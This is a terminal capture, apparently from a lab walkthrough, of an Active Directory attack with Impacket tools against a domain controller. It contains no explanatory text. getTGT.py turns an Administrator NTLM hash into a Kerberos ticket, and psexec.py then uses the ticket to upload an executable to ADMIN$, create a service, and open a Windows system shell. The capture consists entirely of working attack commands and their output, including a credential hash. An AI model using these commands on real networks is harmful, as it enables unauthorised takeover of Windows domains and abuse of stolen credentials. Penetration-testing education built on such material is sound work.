 root@kali:~/impacket/examples# python getTGT.py -dc-ip 192.168.1.105 -hashes :32196b56ffe6f45e294117b91a83bf
38 ignite.local/Administrator
Impacket v0.9.21.dev1+20200220.181330.03cbe6e8 - Copyright 2020 SecureAuth Corporation
[*] Saving ticket in Administrator.ccache
root@kali:~/impacket/examples# export KRB5CCNAME=Administrator.ccache; psexec.py -dc-ip 192.168.1.105 -targe
t-ip 192.168.1.105 -no-pass -k ignite.local/Administrator@WIN-S0V7KMTVLD2.ignite.local
Impacket v0.9.21.dev1+20200220.181330.03cbe6e8 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 192.168.1.105.....
[*] Found writable share ADMIN$
[*] Uploading file tPYCtvnm.exe
[*] Opening SVCManager on 192.168.1.105.....
[*] Creating service EGug on 192.168.1.105.....
[*] Starting service EGug.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>